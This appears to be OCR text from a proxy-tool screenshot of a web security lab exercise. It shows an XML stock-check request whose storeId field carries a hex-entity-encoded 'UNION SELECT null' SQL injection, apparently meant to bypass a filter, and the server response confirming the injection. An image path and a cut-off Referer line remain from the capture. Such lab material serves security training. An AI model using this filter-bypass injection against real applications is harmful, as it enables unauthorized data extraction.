 Request
Pretty Raw Hex \n
15 Referer: https://0abc001203d9c43181615c5e007d0042.web-s
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 <@hex_entities>
UNION SELECT null<@/hex_entities>
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 963 units
7 null